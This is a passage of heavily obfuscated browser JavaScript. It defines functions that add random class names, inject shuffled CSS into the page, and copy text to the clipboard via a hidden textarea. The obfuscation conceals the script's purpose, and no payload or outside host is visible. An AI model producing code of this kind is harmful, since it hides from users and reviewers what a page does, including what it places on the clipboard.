_0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- 